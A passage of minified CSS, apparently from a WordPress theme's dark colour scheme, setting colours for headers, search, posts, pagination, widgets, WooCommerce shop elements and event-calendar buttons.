.content .search_field:focus,.scheme_dark .content .search_submit:hover{color:#d0d0d0}.scheme_dark .top_panel_icon.search_wrap{background-color:#333;color:#84c54e}.scheme_dark .top_panel_icon .contact_icon,.scheme_dark .top_panel_icon .search_submit{color:#84c54e}.scheme_dark .top_panel_icon.menu_main_cart .contact_icon{background-color:#333}.scheme_dark .top_panel_middle a:hover .contact_icon,.scheme_dark .top_panel_icon.search_wrap:hover,.scheme_dark .top_panel_icon:hover .contact_icon,.scheme_dark .top_panel_icon:hover .search_submit{background-color:#84c54e}.scheme_dark .top_panel_middle a:hover .contact_icon,.scheme_dark .top_panel_icon.search_wrap:hover input,.scheme_dark .top_panel_icon.search_wrap:hover button,.scheme_dark .top_panel_icon:hover .contact_icon,.scheme_dark .top_panel_icon:hover .search_submit{color:#f0f0f0}.scheme_dark .search_style_fullscreen.search_state_closed .search_submit{color:#84c54e}.scheme_dark .search_style_fullscreen.search_state_closed .search_submit:hover{color:#e0e0e0}.scheme_dark .top_panel_over .search_style_fullscreen.search_state_closed .search_submit{color:#f0f0f0}.scheme_dark .top_panel_over .search_style_fullscreen.search_state_closed .search_submit:hover{color:#e0e0e0}.scheme_dark .search_results .post_more,.scheme_dark .search_results .search_results_close{color:#84c54e}.scheme_dark .search_results .post_more:hover,.scheme_dark .search_results .search_results_close:hover{color:#ff7e27}.scheme_dark .top_panel_wrap_inner .search_results,.scheme_dark .top_panel_wrap_inner .search_results:after{color:#f0f0f0;background-color:#84c54e}.scheme_dark .top_panel_wrap_inner .search_results a,.scheme_dark .top_panel_wrap_inner .search_results .post_info a,.scheme_dark .top_panel_wrap_inner .search_results .post_info a>span,.scheme_dark .top_panel_wrap_inner .search_results .post_more,.scheme_dark .top_panel_wrap_inner .search_results .search_results_close{color:#fff}.scheme_dark .top_panel_wrap_inner .search_results a:hover,.scheme_dark .top_panel_wrap_inner .search_results .post_info a:hover,.scheme_dark .top_panel_wrap_inner .search_results .post_info a:hover>span,.scheme_dark .top_panel_wrap_inner .search_results .post_more:hover,.scheme_dark .top_panel_wrap_inner .search_results .search_results_close:hover{color:#ff7e27}.scheme_dark .pushy_inner{color:#8a8a8a;background-color:#333}.scheme_dark .pushy_inner a{color:#84c54e}.scheme_dark .pushy_inner a:hover{color:#ff7e27}.scheme_dark .pushy_inner ul ul{background-color:rgba(102,102,102,.8)}.scheme_dark .top_panel_inner_style_3 .popup_wrap a,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap a,.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#84c54e}.scheme_dark .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a:hover{color:#ff7e27}.scheme_dark .top_panel_inner_style_3 .popup_wrap,.scheme_dark .top_panel_inner_style_4 .popup_wrap,.scheme_dark .top_panel_inner_style_5 .popup_wrap,.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#8a8a8a}.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#e0e0e0}.scheme_dark .header_mobile .menu_button,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#e0e0e0}.scheme_dark .header_mobile .side_wrap{color:#f0f0f0}.scheme_dark .header_mobile .panel_top,.scheme_dark .header_mobile .side_wrap{background-color:#84c54e}.scheme_dark .header_mobile .panel_middle{background-color:#84c54e}.scheme_dark .header_mobile .panel_bottom{background-color:#ff7e27}.scheme_dark .header_mobile .menu_button:hover,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_dark .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_dark .header_mobile .side_wrap .close:hover{color:#84c54e}.scheme_dark .header_mobile .menu_main_nav>li a,.scheme_dark .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_dark .header_mobile .menu_main_nav>a:hover,.scheme_dark .header_mobile .menu_main_nav>li.sfHover>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_dark .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_dark .header_mobile .menu_main_nav>li>a:hover,.scheme_dark .header_mobile .menu_main_nav>li ul li a:hover,.scheme_dark .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_dark .header_mobile .login a:hover{color:#e5e5e5}.scheme_dark .header_mobile .popup_wrap .popup_close:hover{color:#e0e0e0}.scheme_dark .header_mobile .search_wrap,.scheme_dark .header_mobile .login{border-color:#84c54e}.scheme_dark .header_mobile .login .popup_link,.scheme_dark .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_dark .header_mobile .search_wrap .search_field,.scheme_dark .header_mobile .search_wrap .search_field:focus{color:#e0e0e0}.scheme_dark .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#e0e0e0}.scheme_dark .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#a0a0a0}.scheme_dark .tparrows.default{color:#333}.scheme_dark .tp-bullets.simplebullets.round .bullet{background-color:#333}.scheme_dark .tp-bullets.simplebullets.round .bullet.selected{border-color:#333}.scheme_dark .slider_over_content_inner{background-color:rgba(51,51,51,.8)}.scheme_dark .slider_over_button{color:#e0e0e0;background-color:rgba(51,51,51,.8)}.scheme_dark .slider_over_close{color:#e0e0e0}.scheme_dark .post_item_excerpt .post_title a,.scheme_dark .post_content .post_title,.scheme_dark .top_panel_title_inner .page_title{color:#84c54e}.scheme_dark .post_item_excerpt .post_title a:hover{color:#ff7e27}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#d0d0d0}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#aaa}.scheme_dark .top_panel_title_inner .post_navi span,.scheme_dark .top_panel_title_inner .breadcrumbs span{color:#aaa}.scheme_dark .post_navi .post_navi_item+.post_navi_item:before,.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#aaa}.scheme_dark .post_title .post_icon{color:#84c54e}.scheme_dark .pagination>a{border-color:#84c54e}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{border-color:#84c54e;background-color:#333}.scheme_dark .hover_icon:before{color:#f0f0f0}.scheme_dark .post_info_bottom .post_info_item a{color:#84c54e}.scheme_dark .post_info_bottom .post_info_item a:hover{color:#ff7e27}.scheme_dark .post_info .post_counters_item{color:#84c54e}.scheme_dark .post_info .post_counters_number,.scheme_dark .post_info a,.scheme_dark .post_info a>span{color:#999}.scheme_dark .post_info a[class*="icon-"]{color:#84c54e}.scheme_dark .post_info a:hover,.scheme_dark .post_info a:hover>span{color:#84c54e}.scheme_dark .post_item .post_readmore{color:#fff;background-color:#84c54e}.scheme_dark .post_item .post_readmore:hover{color:#fff;background-color:#ff7e27}.scheme_dark .post_item_related .post_info a{color:#8a8a8a}.scheme_dark .post_item_related .post_info a:hover,.scheme_dark .post_item_related .post_title a:hover{color:#ff7e27}.scheme_dark .related_wrap .post_item_related,.scheme_dark .article_style_stretch .post_item_related{background-color:#666}.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#666}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{color:#f0f0f0;background-color:#84c54e}.scheme_dark .isotope_item_colored .post_featured .post_title a{color:#f0f0f0}.scheme_dark .isotope_item_colored .post_category a,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_dark .isotope_item_colored .post_rating .reviews_value{color:#84c54e}.scheme_dark .isotope_item_colored .post_featured .post_descr{background-color:#666}.scheme_dark .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#666}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#84c54e;background-color:#333}.scheme_dark .isotope_item_colored_1 .post_item{background-color:#666;color:#999}.scheme_dark .isotope_item_colored_1 a,.scheme_dark .isotope_item_colored_1 .post_title a{color:#ffe400}.scheme_dark .isotope_item_colored_1 a:hover,.scheme_dark .isotope_item_colored_1 .post_title a:hover,.scheme_dark .isotope_item_colored_1 .post_category a:hover{color:#29fbff}.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#84c54e}.scheme_dark .isotope_wrap .post_title a{color:#84c54e}.scheme_dark .isotope_wrap .post_title a:hover{color:#ff7e27}.scheme_dark .isotope_filters a{border-color:#84c54e;background-color:#84c54e;color:#f0f0f0}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{border-color:#ff7e27;background-color:#ff7e27}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages>a,.scheme_dark .pagination_pages>span{background-color:#666;color:#8a8a8a}.scheme_dark .pagination_single>.pager_numbers,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages>a:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .pagination_pages>.active{background-color:#e0e0e0;color:#f0f0f0}.scheme_dark .pagination_slider .pager_slider{border-color:#7d7d7d;background-color:#333}.scheme_dark .pagination_wrap .pager_next,.scheme_dark .pagination_wrap .pager_prev,.scheme_dark .pagination_wrap .pager_last,.scheme_dark .pagination_wrap .pager_first{background-color:#e0e0e0;color:#f0f0f0}.scheme_dark .pagination_wrap .pager_next:hover,.scheme_dark .pagination_wrap .pager_prev:hover,.scheme_dark .pagination_wrap .pager_last:hover,.scheme_dark .pagination_wrap .pager_first:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .pagination_viewmore>a{color:#f0f0f0;background-color:#84c54e}.scheme_dark .pagination_viewmore>a:hover{color:#f0f0f0;background-color:#ff7e27}.scheme_dark .viewmore_loader,.scheme_dark .mfp-preloader span,.scheme_dark .sc_video_frame.sc_video_active:before{background-color:#ff7e27}.scheme_dark .post_featured .post_nav_item{color:#f0f0f0}.scheme_dark .post_featured .post_nav_item:before{background-color:#84c54e;color:#f0f0f0}.scheme_dark .post_featured .post_nav_item .post_nav_info{background-color:#84c54e}.scheme_dark .reviews_block .reviews_summary .reviews_item{background-color:#84c54e}.scheme_dark .reviews_block .reviews_summary,.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#505050}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{color:#f0f0f0;background-color:#84c54e}.scheme_dark .reviews_block .reviews_item .reviews_stars_hover{color:#84c54e}.scheme_dark .reviews_block .reviews_value{color:#e0e0e0}.scheme_dark .reviews_block .reviews_summary .reviews_criteria{color:#8a8a8a}.scheme_dark .reviews_block .reviews_summary .reviews_value{color:#f0f0f0}.scheme_dark .post_item .post_rating .reviews_stars_bg,.scheme_dark .post_item .post_rating .reviews_stars_hover,.scheme_dark .post_item .post_rating .reviews_value{color:#84c54e}.scheme_dark .post_author{border-color:#7d7d7d}.scheme_dark .post_author .post_author_title{color:#84c54e}.scheme_dark .post_author .post_author_title a{color:#84c54e}.scheme_dark .post_author .post_author_title a:hover{color:#ff7e27}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a{color:#d0d0d0}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a:hover{color:#ff7e27}.scheme_dark .comments_form_title,.scheme_dark .comments_list_wrap .comments_list_title{color:#84c54e}.scheme_dark .comments_list_wrap ul.children,.scheme_dark .comments_list_wrap ul>li+li{border-top-color:#7d7d7d}.scheme_dark .comments_list_wrap .comment-respond{border-bottom-color:#7d7d7d}.scheme_dark .comments_list_wrap>ul{border-bottom-color:#7d7d7d}.scheme_dark .comments_list_wrap .comment_info>span.comment_author{color:#e0e0e0}.scheme_dark .comments_list_wrap .comment_info>.comment_time,.scheme_dark .comments_list_wrap .comment_info>.comment_date>.comment_date_value{color:#999}.scheme_dark .post_item_404 .page_title,.scheme_dark .post_item_404 .page_subtitle{color:#84c54e}.scheme_dark .sidebar_inner aside:nth-child(3n+4),.scheme_dark .sidebar_inner aside:nth-child(3n+5),.scheme_dark .sidebar_inner aside:nth-child(3n+6),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),.scheme_dark .widget_area_inner aside:nth-child(2n+3),.scheme_dark .widget_area_inner aside:nth-child(2n+4),.scheme_dark .widget_area_inner aside+aside{border-color:#7d7d7d}.scheme_dark .widget_area_inner{color:#8a8a8a}.scheme_dark .footer_wrap_inner.widget_area_inner{background-color:#333}.scheme_dark .widget_area_inner ul li a,.scheme_dark .widget_area_inner a,.scheme_dark .widget_area_inner ul li:before,.scheme_dark .widget_area_inner ul li a:hover{color:#84c54e}.scheme_dark .widget_area_inner button:before{color:#e0e0e0}.scheme_dark .widget_area_inner ul li a:hover,.scheme_dark .widget_area_inner a:hover,.scheme_dark .widget_area_inner button:hover:before{color:#ff7e27}.scheme_dark .widget_area_inner .post_title a{color:#e0e0e0}.scheme_dark .widget_area_inner .post_title a:hover{color:#84c54e}.scheme_dark .widget_area_inner .widget_text a:not(.sc_button),.scheme_dark .widget_area_inner .post_info a{color:#84c54e}.scheme_dark .widget_area_inner .post_info a:hover .post_counters_number,.scheme_dark .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_dark .widget_area_inner .post_info a:hover{color:#e0e0e0}.scheme_dark .widget_area_inner .widget_product_search .search_field,.scheme_dark .widget_area_inner .widget_search .search_field{color:#999;background-color:#464646}.scheme_dark .widget_area_inner .widget_product_search .search_button,.scheme_dark .widget_area_inner .widget_search .search_button{color:#999}.scheme_dark .widget_area_inner .widget_product_search .search_button:hover,.scheme_dark .widget_area_inner .widget_search .search_button:hover{color:#84c54e}.scheme_dark .widget_area_inner .widget_calendar .weekday{color:#e0e0e0}.scheme_dark .widget_area_inner .widget_calendar td a:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap{border-color:#84c54e}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{background-color:#666;color:#8a8a8a}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sidebar_outer_inner aside,.scheme_dark .sidebar_inner aside{border-top-color:#7d7d7d}.scheme_dark .contacts_wrap_inner{color:#8a8a8a;background-color:#333}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{color:#8a8a8a;background-color:#333}.scheme_dark .copyright_wrap_inner{background-color:#d0d0d0}.scheme_dark .copyright_wrap_inner .copyright_text{color:#8a8a8a}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a{color:#84c54e}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover{color:#ff7e27}.scheme_dark .scroll_to_top{color:#f0f0f0;background-color:#84c54e}.scheme_dark .scroll_to_top:hover{color:#f0f0f0;background-color:#ff7e27}.scheme_dark #page_preloader{background-color:#333}.scheme_dark .preloader_wrap>div{background-color:#84c54e}.scheme_dark.gallery_preview:before{background-color:#333}.scheme_dark .popup_wrap{background-color:#333}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce-page .woocommerce-message:before,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce #content div.product span.price,.scheme_dark .woocommerce #content div.product p.price,.scheme_dark .woocommerce-page div.product span.price,.scheme_dark .woocommerce-page div.product p.price,.scheme_dark .woocommerce-page #content div.product span.price,.scheme_dark .woocommerce-page #content div.product p.price,.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.cart_list li>.amount,.scheme_dark .woocommerce ul.product_list_widget li>.amount,.scheme_dark .woocommerce-page ul.cart_list li>.amount,.scheme_dark .woocommerce-page ul.product_list_widget li>.amount,.scheme_dark .woocommerce ul.cart_list li span .amount,.scheme_dark .woocommerce ul.product_list_widget li span .amount,.scheme_dark .woocommerce-page ul.cart_list li span .amount,.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,.scheme_dark .woocommerce ul.cart_list li ins .amount,.scheme_dark .woocommerce ul.product_list_widget li ins .amount,.scheme_dark .woocommerce-page ul.cart_list li ins .amount,.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,.scheme_dark .woocommerce a:hover h3,.scheme_dark .woocommerce-page a:hover h3,.scheme_dark .woocommerce .cart-collaterals .order-total strong,.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,.scheme_dark .woocommerce .checkout #order_review .order-total .amount,.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,.scheme_dark .woocommerce .star-rating,.scheme_dark .woocommerce-page .star-rating,.scheme_dark .woocommerce .star-rating:before,.scheme_dark .woocommerce-page .star-rating:before,.scheme_dark .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_dark .woocommerce #review_form #respond .stars a,.scheme_dark .woocommerce-page #review_form #respond .stars a{color:#84c54e}.scheme_dark .woocommerce div.quantity span,.scheme_dark .woocommerce-page div.quantity span{color:#f0f0f0;background-color:#84c54e}.scheme_dark .woocommerce div.quantity span:hover,.scheme_dark .woocommerce-page div.quantity span:hover{background-color:#ff7e27}.scheme_dark .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e0e0e0}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#ff7e27}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ff7e27}.scheme_dark .woocommerce .widget_price_filter .price_label span{color:#84c54e}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce-page .woocommerce-message,.scheme_dark .woocommerce a.button.alt:active,.scheme_dark .woocommerce button.button.alt:active,.scheme_dark .woocommerce input.button.alt:active,.scheme_dark .woocommerce #respond input#submit.alt:active,.scheme_dark .woocommerce #content input.button.alt:active,.scheme_dark .woocommerce-page a.button.alt:active,.scheme_dark .woocommerce-page button.button.alt:active,.scheme_dark .woocommerce-page input.button.alt:active,.scheme_dark .woocommerce-page #respond input#submit.alt:active,.scheme_dark .woocommerce-page #content input.button.alt:active,.scheme_dark .woocommerce a.button:active,.scheme_dark .woocommerce button.button:active,.scheme_dark .woocommerce input.button:active,.scheme_dark .woocommerce #respond input#submit:active,.scheme_dark .woocommerce #content input.button:active,.scheme_dark .woocommerce-page a.button:active,.scheme_dark .woocommerce-page button.button:active,.scheme_dark .woocommerce-page input.button:active,.scheme_dark .woocommerce-page #respond input#submit:active,.scheme_dark .woocommerce-page #content input.button:active{border-top-color:#84c54e}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit,.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#84c54e;color:#f0f0f0}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover,.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .woocommerce ul.cart_list li a,.scheme_dark .woocommerce ul.product_list_widget li a,.scheme_dark .woocommerce-page ul.cart_list li a,.scheme_dark .woocommerce-page ul.product_list_widget li a{color:#e0e0e0}.scheme_dark .woocommerce ul.cart_list li a:hover,.scheme_dark .woocommerce ul.product_list_widget li a:hover,.scheme_dark .woocommerce-page ul.cart_list li a:hover,.scheme_dark .woocommerce-page ul.product_list_widget li a:hover{color:#84c54e}.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button,.scheme_dark .woocommerce-page .widget_price_filter .price_slider_amount .button,.scheme_dark .widget_shopping_cart_content .button.wc-forward{background-color:#ffe400;color:#e0e0e0}.scheme_dark .widget_shopping_cart_content .button.wc-forward.checkout{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .woocommerce .widget_price_filter .price_slider_amount .button:hover,.scheme_dark .woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.scheme_dark .widget_shopping_cart_content .button.wc-forward:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#666}.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#666}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#666}.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .star-rating:before,.scheme_dark .woocommerce ul.products li.product .star-rating span{color:#ff7e27}.scheme_dark .woocommerce ul.products li.product .price del,.scheme_dark .woocommerce-page ul.products li.product .price del{color:#a0a0a0}.scheme_dark.article_style_boxed.woocommerce ul.products li.product .post_item_wrap{background-color:#505050}.scheme_dark.article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#505050}.scheme_dark.article_style_boxed.woocommerce ul.products li.product .post_content{background-color:#666}.scheme_dark.article_style_boxed.woocommerce-page ul.products li.product .post_content{background-color:#666}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#84c54e;background-color:#84c54e;color:#f0f0f0}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#84c54e;background-color:#333}.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#7d7d7d}.scheme_dark.woocommerce-tabs.trx-stretch-width{background-color:#333}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{color:#8a8a8a}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a:hover,.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a{color:#e0e0e0}.scheme_dark .single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a:after{background-color:#84c54e}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{background-color:#84c54e;color:#f0f0f0}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#7d7d7d}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#e0e0e0}.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#f0f0f0}.scheme_dark .top_panel_wrap .widget_shopping_cart ul.cart_list>li>a:hover{color:#ff7e27}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#909090}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#8a8a8a}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#e0e0e0}.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#666}.scheme_dark .tribe-events-calendar thead th{background-color:#84c54e}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{background-color:#84c54e;color:#f0f0f0}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark #tribe-bar-views .tribe-bar-views-option,.scheme_dark #tribe-bar-views-toggle,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark .tribe-events-button,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore 